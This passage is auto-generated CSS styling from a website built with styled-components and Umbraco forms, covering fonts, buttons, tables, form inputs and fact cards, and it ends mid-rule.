.quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe jElhCp iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY CHwRv eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.CHwRv{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .CHwRv h1,.CHwRv .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CHwRv h2,.CHwRv .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CHwRv h3,.CHwRv .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CHwRv h4,.CHwRv .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CHwRv p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CHwRv p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CHwRv p.center{text-align:center;} .CHwRv p.right{text-align:right;} .CHwRv p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CHwRv p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CHwRv p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv p a:focus{outline:none;} .CHwRv p a:focus,.CHwRv p a:hover{color:#55959a;} .CHwRv 